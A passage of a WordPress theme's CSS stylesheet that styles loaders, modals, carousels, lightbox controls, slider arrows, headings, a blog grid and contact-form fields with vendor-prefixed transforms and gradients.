.ct-loading-square .loading-square.loading-state2 {
  left: 25px;
  animation: state2-animation 2000ms infinite;
}
.ct-loading-square .loading-square.loading-state3 {
  top: 25px;
  left: 25px;
  animation: state3-animation 2000ms infinite;
}
.ct-loading-square .loading-square.loading-state4 {
  top: 25px;
  animation: state4-animation 2000ms infinite;
}
.ct-loading-square-two {
  height: 40px;
  width: 40px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  left: 0;
  right: 0;
  margin: 0 auto;
  -o-animation: loading-square-holder 1s linear infinite;
  -ms-animation: loading-square-holder 1s linear infinite;
  -webkit-animation: loading-square-holder 1s linear infinite;
  animation: loading-square-holder 1s linear infinite;
}
.ct-loading-square-two .loading-square {
  position: absolute;
  height: 20px;
  width: 20px;
  background: #054378;
}
.ct-loading-square-two .loading-square.loading-state1 {
  left: 0;
  top: 20px;
}
.ct-loading-square-two .loading-square.loading-state2 {
  left: 20px;
  top: 20px;
  -o-animation: loading-square2 1s linear infinite;
  -ms-animation: loading-square2 1s linear infinite;
  -webkit-animation: loading-square2 1s linear infinite;
  animation: loading-square2 1s linear infinite;
}
.ct-loading-square-two .loading-square.loading-state3 {
  top: 0px;
  left: 0px;
  -o-animation: loading-square3 1s linear infinite;
  -ms-animation: loading-square3 1s linear infinite;
  -webkit-animation: loading-square3 1s linear infinite;
  animation: loading-square3 1s linear infinite;
}
.ct-loading-square-two .loading-square.loading-state4 {
  left: 20px;
  top: 0;
  -o-animation: loading-square4 1s linear infinite;
  -ms-animation: loading-square4 1s linear infinite;
  -webkit-animation: loading-square4 1s linear infinite;
  animation: loading-square4 1s linear infinite;
}
.nav-tabs.ct-tabs {
  border: none;
  margin-bottom: 10px;
}
.nav-tabs.ct-tabs .nav-item {
  margin: 0 0 10px 26px;
}
.nav-tabs.ct-tabs .nav-item:first-child {
  margin-left: 0;
}
.nav-tabs.ct-tabs .nav-item a {
  margin: 0;
  border: none;
  padding: 0;
  font-size: 13px;
  color: rgba(30, 35, 49, 0.33);
}
.nav-tabs.ct-tabs .nav-item a.active {
  color: #1e2331;
}
.entry-footer .entry-edit-link {
  display: none;
}
div.pp_overlay {
  z-index: 9999 !important;
  opacity: 0.85 !important;
}
.nav-tabs-none {
  border: none;
}
.nav-tabs-none li.nav-item {
  margin: 0;
}
.nav-tabs-none li.nav-item a.nav-link {
  border: none;
  padding: 0;
}
.owl-carousel[data-arrows="false"] .owl-nav, .owl-carousel[data-bullets="false"] .owl-dots {
  display: none;
}
.ct-modal {
  background-color: rgba(0, 0, 0, 0.95);
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 9999;
  -webkit-transform: translateY(-100%);
  -khtml-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
  opacity: 0;
  -webkit-transition: all 500ms ease-in-out;
  -khtml-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
}
.ct-modal .ct-modal-content {
  left: 0;
  margin: auto;
  max-width: 570px;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0px, -50%) scaleX(0);
  -khtml-transform: translate(0px, -50%) scaleX(0);
  -moz-transform: translate(0px, -50%) scaleX(0);
  -ms-transform: translate(0px, -50%) scaleX(0);
  -o-transform: translate(0px, -50%) scaleX(0);
  transform: translate(0px, -50%) scaleX(0);
  position: relative;
  -webkit-transition: all 500ms ease-in-out;
  -khtml-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  transition-delay: 500ms;
}
.ct-modal.open {
  -webkit-transform: translateY(0%);
  -khtml-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%);
  opacity: 1;
}
.ct-modal.open .ct-modal-content {
  -webkit-transform: translate(0px, -50%) scaleX(1);
  -khtml-transform: translate(0px, -50%) scaleX(1);
  -moz-transform: translate(0px, -50%) scaleX(1);
  -ms-transform: translate(0px, -50%) scaleX(1);
  -o-transform: translate(0px, -50%) scaleX(1);
  transform: translate(0px, -50%) scaleX(1);
}
.ct-modal.remove {
  -webkit-transform: translateY(-100%);
  -khtml-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
  opacity: 0;
  transition-delay: 500ms;
}
.ct-modal.remove .ct-modal-content {
  -webkit-transform: translate(0px, -50%) scaleX(0);
  -khtml-transform: translate(0px, -50%) scaleX(0);
  -moz-transform: translate(0px, -50%) scaleX(0);
  -ms-transform: translate(0px, -50%) scaleX(0);
  -o-transform: translate(0px, -50%) scaleX(0);
  transform: translate(0px, -50%) scaleX(0);
  transition-delay: 0ms;
}
.ct-modal .ct-close {
  position: absolute;
  top: 30px;
  right: 30px;
}
.ct-modal .ct-close:before, .ct-modal .ct-close:after {
  background-color: #fff;
}
.ct-modal .ct-close:hover:before, .ct-modal .ct-close:hover:after {
  background-color: #054378;
}
@media screen and (max-width: 991px) {
  .ct-modal .ct-close {
    display: block;
  }
}
@media screen and (max-width: 575px) {
  .ct-modal .ct-modal-content {
    max-width: 300px;
  }
}
.vc_row .ct-row-overlay {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.vc_row .ct-row-overlay.position-left {
  left: 0;
}
.vc_row .ct-row-overlay.position-right {
  right: 0;
}
.vc_row .ct-row-overlay span {
  font-size: 278px;
  font-weight: 600;
  color: rgba(255, 255, 255, 0.05);
  position: absolute;
  top: 0;
  left: 0;
  line-height: 1;
}
@media screen and (max-width: 991px) {
  .vc_row .ct-row-overlay span {
    font-size: 150px;
  }
}
@media screen and (max-width: 767px) {
  .vc_row .ct-row-overlay span {
    font-size: 80px;
  }
}
.vc_row .ct-row-overlay + .vc_column-inner {
  position: relative;
  z-index: inherit;
}
.vc_row.bg-image-ps-top {
  background-position: top !important;
}
.vc_row.bg-image-ps-center {
  background-position: center !important;
}
.vc_row.bg-image-ps-bottom {
  background-position: bottom !important;
}
.ct-carousel-nav .ct-nav-prev, .ct-carousel-nav .ct-nav-next {
  width: 90px;
  height: 73px;
  background-color: #000;
  color: #fff;
  text-align: center;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  display: inline-block;
  line-height: 73px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  font-size: 18px;
  cursor: pointer;
}
.ct-carousel-nav .ct-nav-prev:hover, .ct-carousel-nav .ct-nav-next:hover {
  background-color: #054378;
}
.ct-carousel-nav .ct-nav-prev {
  left: -90px;
  -webkit-border-radius: 90px 0 0 90px;
  -khtml-border-radius: 90px 0 0 90px;
  -moz-border-radius: 90px 0 0 90px;
  -ms-border-radius: 90px 0 0 90px;
  -o-border-radius: 90px 0 0 90px;
  border-radius: 90px 0 0 90px;
  text-align: right;
  padding-right: 16px;
}
.ct-carousel-nav .ct-nav-next {
  right: -90px;
  -webkit-border-radius: 0 90px 90px 0;
  -khtml-border-radius: 0 90px 90px 0;
  -moz-border-radius: 0 90px 90px 0;
  -ms-border-radius: 0 90px 90px 0;
  -o-border-radius: 0 90px 90px 0;
  border-radius: 0 90px 90px 0;
  text-align: left;
  padding-left: 16px;
}
body img.mfp-img {
  padding: 0 !important;
}
body .mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.85;
  background-color: #000;
}
body .mfp-container .mfp-content {
  padding: 15px;
}
body .mfp-figure::after {
  display: none;
}
body .mfp-bottom-bar {
  margin-top: 0;
  width: inherit;
  left: 15px;
  right: 15px;
}
body .mfp-image-holder .mfp-close, body .mfp-iframe-holder .mfp-close {
  line-height: 30px;
  height: 30px;
  padding: 0;
  right: 0px;
  text-align: center;
  top: 0;
  width: 30px;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  letter-spacing: 0px;
  font-weight: normal;
  overflow: hidden;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  opacity: 1;
}
body .mfp-image-holder .mfp-close:before, body .mfp-iframe-holder .mfp-close:before, body .mfp-image-holder .mfp-close:after, body .mfp-iframe-holder .mfp-close:after {
  display: none;
  background-color: #009fe3;
}
.pp_pic_holder .ppt, .pp_pic_holder .pp_gallery {
  display: none !important;
}
.mfp-wrap .mfp-container .mfp-arrow {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  width: 50px;
  height: 50px;
  -webkit-border-radius: 50px !important;
  -khtml-border-radius: 50px !important;
  -moz-border-radius: 50px !important;
  -ms-border-radius: 50px !important;
  -o-border-radius: 50px !important;
  border-radius: 50px !important;
  opacity: 1;
}
.mfp-wrap .mfp-container .mfp-arrow:before, .mfp-wrap .mfp-container .mfp-arrow:after {
  border: none;
}
.mfp-wrap .mfp-container .mfp-arrow:before {
  font-family: "Material-Design-Iconic-Font";
  font-size: 20px;
  color: #fff;
  margin: 0;
  padding: 0;
  line-height: normal;
  position: absolute;
  top: 50%;
  display: block;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 1;
  left: 50%;
  width: auto;
  height: auto;
  background-color: transparent;
}
.mfp-wrap .mfp-container .mfp-arrow.mfp-arrow-left {
  margin: -25px 0 0 30px;
}
.mfp-wrap .mfp-container .mfp-arrow.mfp-arrow-left:before {
  content: "\f2ea";
}
.mfp-wrap .mfp-container .mfp-arrow.mfp-arrow-right {
  margin: -25px 30px 0 0;
}
.mfp-wrap .mfp-container .mfp-arrow.mfp-arrow-right:before {
  content: "\f2ee";
}
.wpb_revslider_element {
  margin-bottom: 0 !important;
}
.rev_slider {
  margin-bottom: 0 !important;
}
.rev_slider .tp-video-play-button {
  display: none !important;
}
.rev_slider cite {
  font-family: 'Playfair Display', serif !important;
  color: #054378 !important;
}
.rev_slider cite.white {
  color: inherit !important;
}
.rev_slider .icon-space-left {
  margin-left: 8px;
}
.rev_slider .preset4 cite {
  color: #ad8e63 !important;
}
.rev_slider .ct-countdown .countdown-period {
  color: #fff;
}
.rev_slider .ct-countdown .countdown-amount {
  color: rgba(255, 175, 205, 0.9);
}
.rev_slider .lt-2 {
  letter-spacing: 0.2em;
}
.rev_slider .ft-display {
  font-family: 'Playfair Display', serif !important;
}
.rev_slider .tp-leftarrow.custom:before, .rev_slider .tp-rightarrow.custom:before {
  font-family: "FontAwesome";
  font-size: 42px;
}
.rev_slider .tp-leftarrow.custom:before {
  content: "\f104";
}
.rev_slider .tp-rightarrow.custom:before {
  content: "\f105";
}
.rev_slider .tp-leftarrow.custom, .rev_slider .tp-rightarrow.custom {
  width: 40px;
  height: 40px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background-color: transparent;
  -webkit-transition: all 0.3s linear !important;
  -khtml-transition: all 0.3s linear !important;
  -moz-transition: all 0.3s linear !important;
  -ms-transition: all 0.3s linear !important;
  -o-transition: all 0.3s linear !important;
  transition: all 0.3s linear !important;
}
.rev_slider .tp-leftarrow.custom:before, .rev_slider .tp-rightarrow.custom:before {
  color: rgba(255, 255, 255, 0.75);
  line-height: 40px;
  -webkit-transition: all 0.3s linear !important;
  -khtml-transition: all 0.3s linear !important;
  -moz-transition: all 0.3s linear !important;
  -ms-transition: all 0.3s linear !important;
  -o-transition: all 0.3s linear !important;
  transition: all 0.3s linear !important;
}
.rev_slider .tp-leftarrow.custom:hover:before, .rev_slider .tp-rightarrow.custom:hover:before {
  color: #fff;
}
.rev_slider .tp-bullets.custom .tp-bullet {
  height: 8px;
  width: 8px;
  -webkit-border-radius: 8px;
  -khtml-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  border-radius: 8px;
  background: #fff;
}
.rev_slider .tp-bullets.custom .tp-bullet:before {
  -webkit-transition: all 0.3s linear !important;
  -khtml-transition: all 0.3s linear !important;
  -moz-transition: all 0.3s linear !important;
  -ms-transition: all 0.3s linear !important;
  -o-transition: all 0.3s linear !important;
  transition: all 0.3s linear !important;
  -webkit-transform: scale(0.8);
  -khtml-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  content: '';
  height: 16px;
  width: 16px;
  opacity: 0;
  border: 1px solid #fff;
  position: absolute;
  top: -4px;
  left: -4px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  -moz-border-radius: 14px;
  -ms-border-radius: 14px;
  -o-border-radius: 14px;
  border-radius: 14px;
  opacity: 0;
}
.rev_slider .tp-bullets.custom .tp-bullet.selected:before {
  opacity: 1;
  -webkit-transform: scale(1);
  -khtml-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.ct-heading .ct-heading-sub {
  font-size: 11px;
  color: #012068;
  font-family: 'Poppins', sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  margin-bottom: 15px;
}
.ct-heading h1, .ct-heading h2, .ct-heading h3, .ct-heading h4, .ct-heading h5, .ct-heading h6 {
  font-weight: 700;
}
@media screen and (max-width: 575px) {
  .ct-heading h1 br, .ct-heading h2 br, .ct-heading h3 br, .ct-heading h4 br, .ct-heading h5 br, .ct-heading h6 br {
    display: none;
  }
}
.ct-heading h3.ct-heading-tag {
  line-height: 1.333;
  font-size: 30px;
}
.ct-heading cite {
  color: #054378;
  font-family: 'Playfair Display', sans-serif;
}
.ct-heading .text-shadow {
  text-shadow: 0 3px 3px rgba(0, 0, 0, 0.25) 2px 5px rgba(0, 0, 0, .4);
}
.ct-heading .preset3 cite {
  color: #009fe3;
}
.ct-heading .cite-normal cite {
  font-style: normal;
  font-family: inherit;
}
.ct-heading .cite-white cite, .ct-heading .cite-inherit cite {
  color: inherit;
}
.ct-heading .cite-color-3nd cite {
  color: #509cf9;
}
.ct-heading .h-gap {
  margin-top: 25px;
  height: 4px;
}
.ct-heading .ct-heading-desc {
  margin-top: 26px;
}
@media screen and (max-width: 575px) {
  .ct-heading .ct-heading-desc br {
    display: none;
  }
}
.ct-heading.style2 {
  padding-left: 20px;
  border-left: 3px solid #054378;
}
.ct-heading.style2.align-center {
  border: none;
}
.ct-heading.style2.align-right {
  padding-left: 0;
  border-left: none;
  padding-right: 20px;
  border-right: 3px solid #054378;
}
.ct-heading.style2 .ct-heading-sub {
  letter-spacing: 0.3em;
  color: #054378;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 13px;
}
.ct-heading.style2 h3.ct-heading-tag {
  color: #010101;
  font-size: 46px;
  line-height: 1;
  margin-bottom: 0;
}
.ct-blog-carousel .item-featured, .ct-grid-blog-layout1 .item-featured {
  -webkit-border-radius: 7px 7px 0 0;
  -khtml-border-radius: 7px 7px 0 0;
  -moz-border-radius: 7px 7px 0 0;
  -ms-border-radius: 7px 7px 0 0;
  -o-border-radius: 7px 7px 0 0;
  border-radius: 7px 7px 0 0;
  position: relative;
  overflow: hidden;
}
.ct-blog-carousel .item-featured img, .ct-grid-blog-layout1 .item-featured img {
  -webkit-border-radius: 7px 7px 0 0;
  -khtml-border-radius: 7px 7px 0 0;
  -moz-border-radius: 7px 7px 0 0;
  -ms-border-radius: 7px 7px 0 0;
  -o-border-radius: 7px 7px 0 0;
  border-radius: 7px 7px 0 0;
}
.ct-blog-carousel .item-featured a.overlay:before, .ct-grid-blog-layout1 .item-featured a.overlay:before, .ct-blog-carousel .item-featured a.overlay:after, .ct-grid-blog-layout1 .item-featured a.overlay:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-blog-carousel .item-featured a.overlay:before, .ct-grid-blog-layout1 .item-featured a.overlay:before {
  z-index: 1;
}
.ct-blog-carousel .item-featured a.overlay:after, .ct-grid-blog-layout1 .item-featured a.overlay:after {
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.61);
}
.ct-blog-carousel .item-body, .ct-grid-blog-layout1 .item-body {
  padding: 29px 32px 38px 29px;
}
.ct-blog-carousel .item-meta, .ct-grid-blog-layout1 .item-meta {
  margin-bottom: 10px;
}
.ct-blog-carousel .item-title, .ct-grid-blog-layout1 .item-title {
  font-size: 24px;
  line-height: 1.5;
}
.ct-blog-carousel .item-title a, .ct-grid-blog-layout1 .item-title a {
  color: inherit;
}
.ct-blog-carousel .item-title a:hover, .ct-grid-blog-layout1 .item-title a:hover {
  color: #054378;
}
.ct-blog-carousel .item-readmore, .ct-grid-blog-layout1 .item-readmore {
  position: absolute;
  bottom: 0px;
  left: 0;
  right: 0;
  text-align: center;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  visibility: hidden;
}
.ct-blog-carousel .ct-carousel-item, .ct-grid-blog-layout1 .ct-carousel-item {
  height: 100%;
  padding: 30px 0 50px 0;
}
.ct-blog-carousel .ct-carousel-item .grid-item-inner, .ct-grid-blog-layout1 .ct-carousel-item .grid-item-inner {
  background-color: #fff;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
  height: 100%;
  position: relative;
}
.ct-blog-carousel .ct-video-button, .ct-grid-blog-layout1 .ct-video-button {
  position: absolute;
  top: 0;
  z-index: 99;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  background-color: #054378;
  color: #fff;
  width: 60px;
  height: 60px;
  -webkit-border-radius: 60px;
  -khtml-border-radius: 60px;
  -moz-border-radius: 60px;
  -ms-border-radius: 60px;
  -o-border-radius: 60px;
  border-radius: 60px;
  line-height: 60px;
  text-align: center;
}
.ct-blog-carousel .ct-video-button:hover, .ct-grid-blog-layout1 .ct-video-button:hover {
  background-color: #fff;
  color: #054378;
}
.ct-blog-carousel .owl-stage-outer, .ct-grid-blog-layout1 .owl-stage-outer {
  margin: 0 -20px;
  padding: 0 20px;
}
.ct-blog-carousel .owl-stage-outer .owl-item.active .ct-carousel-item .grid-item-inner, .ct-grid-blog-layout1 .owl-stage-outer .owl-item.active .ct-carousel-item .grid-item-inner {
  -webkit-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -khtml-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -moz-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -ms-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -o-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
}
.ct-blog-carousel .owl-stage-outer .owl-stage, .ct-grid-blog-layout1 .owl-stage-outer .owl-stage {
  display: flex;
}
.ct-blog-carousel .grid-item-inner:hover .item-title a, .ct-grid-blog-layout1 .grid-item-inner:hover .item-title a {
  color: #054378;
}
.ct-blog-carousel .grid-item-inner:hover .item-readmore, .ct-grid-blog-layout1 .grid-item-inner:hover .item-readmore {
  -webkit-animation: bounceReadMore 0.6s ease-in-out both;
  -moz-animation: bounceReadMore 0.6s ease-in-out both;
  -o-animation: bounceReadMore 0.6s ease-in-out both;
  animation: bounceReadMore 0.6s ease-in-out both;
  bottom: -24px;
  opacity: 1;
  visibility: visible;
}
.ct-blog-carousel .grid-item-inner:hover .item-featured a.ct-video-button, .ct-grid-blog-layout1 .grid-item-inner:hover .item-featured a.ct-video-button, .ct-blog-carousel .grid-item-inner:hover .item-featured a:before, .ct-grid-blog-layout1 .grid-item-inner:hover .item-featured a:before, .ct-blog-carousel .grid-item-inner:hover .item-featured a:after, .ct-grid-blog-layout1 .grid-item-inner:hover .item-featured a:after {
  opacity: 1;
}
.ct-blog-carousel .grid-item-inner:hover .item-featured .ct-video-button, .ct-grid-blog-layout1 .grid-item-inner:hover .item-featured .ct-video-button {
  color: #fff;
}
.ct-blog-carousel .ct-grid-pagination, .ct-grid-blog-layout1 .ct-grid-pagination {
  margin-top: 0;
}
@media screen and (max-width: 991px) {
  body .ct-blog-carousel .grid-item-inner .item-readmore, body .ct-grid-blog-layout1 .grid-item-inner .item-readmore {
    bottom: -24px;
    opacity: 1;
    visibility: visible;
    margin: 0 !important;
  }
}
.ct-grid-blog-layout1 .grid-item-inner {
  -webkit-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -khtml-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -moz-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -ms-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -o-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
  margin-bottom: 44px;
}
.ct-contact-form-default .wpcf7-form p {
  margin-bottom: 0;
}
.ct-contact-form-default .label-filled {
  font-size: 15px;
  margin-bottom: 9px;
}
.ct-contact-form-default.style1 .nice-select .list {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.ct-contact-form-default.style1 .wpcf7-form-control-wrap {
  margin-bottom: 15px;
}
.ct-contact-form-default.style1 .wpcf7-form-control:not(.wpcf7-submit) {
  background-color: #eef1f5;
  color: #a6a8bd;
  height: 45px;
  padding-left: 25px;
  padding-right: 25px;
  border-color: #eef1f5;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  font-size: 15px;
}
.ct-contact-form-default.style1 .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #054378;
}
.ct-contact-form-default.style1 .wpcf7-form-control.wpcf7-textarea {
  height: 112px;
}
.ct-contact-form-default.style1 .wpcf7-form-control.wpcf7-submit {
  padding-left: 44px;
  padding-right: 44px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  line-height: 45px;
}
.ct-contact-form-default.style1 .wpcf7-form-control.wpcf7-submit:hover {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#009fe3), to(#054378));
  background-image: -webkit-linear-gradient(top, #009fe3, #054378);
  background-image: -moz-linear-gradient(top, #009fe3, #054378);
  background-image: -ms-linear-gradient(top, #009fe3, #054378);
  background-image: -o-linear-gradient(top, #009fe3, #054378);
  background-image: linear-gradient(top, #009fe3, #054378);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#009fe3', endColorStr='#054378');
}
.ct-contact-form-default.style1 .wpcf7-form-control.wpcf7-submit.btn-primary-preset5 {
  background-color: #009fe3;
  background-image: -webkit-gradient(linear, left top, right top, from(#009fe3), to(#054378));
  background-image: -webkit-linear-gradient(left, #009fe3, #054378);
  background-image: -moz-linear-gradient(left, #009fe3, #054378);
  background-image: -ms-linear-gradient(left, #009fe3, #054378);
  background-image: -o-linear-gradient(left, #009fe3, #054378);
  background-image: linear-gradient(left, #009fe3, #054378);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#009fe3', endColorStr='#054378', gradientType='1');
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.ct-contact-form-default.style1 .wpcf7-form-control.wpcf7-submit.btn-primary-preset5:hover {
  background-color: #054378;
  background-image: -webkit-gradient(linear, left top, right top, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(left, #054378, #009fe3);
  background-image: -moz-linear-gradient(left, #054378, #009fe3);
  background-image: -ms-linear-gradient(left, #054378, #009fe3);
  background-image: -o-linear-gradient(left, #054378, #009fe3);
  background-image: linear-gradient(left, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3', gradientType='1');
}
.ct-contact-form-default.style2 .wpcf7-form-control:not(.wpcf7-submit) {
  background-color: #fff;
  color: #333;
  height: 51px;
  padding-left: 22px;
  padding-right: 22px;
  border-color: #fff;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  font-size: 14px;
}
.ct-contact-form-default.style2 .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #054378;
}
.ct-contact-form-default.style2 .wpcf7-form-control.wpcf7-textarea {
  height: 112px;
}
.ct-contact-form-default.style2 .wpcf7-submit {
  width: 100%;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  position: relative;
  line-height: 51px;
}
.ct-contact-form-default.style2 .wpcf7-submit:hover {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#009fe3), to(#054378));
  background-image: -webkit-linear-gradient(top, #009fe3, #054378);
  background-image: -moz-linear-gradient(top, #009fe3, #054378);
  background-image: -ms-linear-gradient(top, #009fe3, #054378);
  background-image: -o-linear-gradient(top, #009fe3, #054378);
  background-image: linear-gradient(top, #009fe3, #054378);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#009fe3', endColorStr='#054378');
}
.ct-contact-form-default.style2 .wpcf7-submit.wpcf7-submit-custom {
  padding-right: 87px;
  padding-left: 20px;
}
.ct-contact-form-default.style2 .wpcf7-submit i {
  position: absolute;
  font-size: 13px;
  color: #edeef2;
  width: 67px;
  height: 51px;
  line-height: 51px;
  top: 0;
  right: 0;
  background-color: #009fe3;
  text-align: center;
  overflow: hidden;
}
.ct-contact-form-default.style2 .wpcf7-submit:hover i:before {
  -o-animation: toRightFromLeft 0.3s forwards;
  -ms-animation: toRightFromLeft 0.3s forwards;
  -webkit-animation: toRightFromLeft 0.3s forwards;
  animation: toRightFromLeft 0.3s forwards;
  display: block;
}
.ct-contact-form-default.style2 .row {
  margin: 0 -5px;
}
.ct-contact-form-default.style2 .row > div {
  padding: 0 5px;
}
.ct-contact-form-default.submit-normal .wpcf7-submit {
  background-image: none;
  background-color: #054378;
}
.ct-contact-form-default.submit-normal .wpcf7-submit:hover {
  background-image: none;
  background-color: #054378;
}
.ct-contact-info .contact-info-inner {
  position: relative;
}
